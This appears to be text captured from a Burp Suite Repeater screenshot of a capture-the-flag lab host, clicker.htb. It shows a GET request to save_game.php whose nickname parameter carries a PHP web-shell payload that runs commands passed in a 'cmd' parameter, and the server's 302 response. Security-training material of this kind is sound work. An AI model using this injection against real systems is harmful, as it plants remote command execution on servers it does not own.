 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 10 × 14 × 15 × 16 × 18 × 19 × 22 × 23 × 24 × 25 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 GET /save_game.php?clicks=10&level=0&nickname=<%3fphp+system($_GET["cmd"])%3b%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=st4pthbkvj74nspbh686jsubkm
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Tue, 05 Dec 2023 22:09:01 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11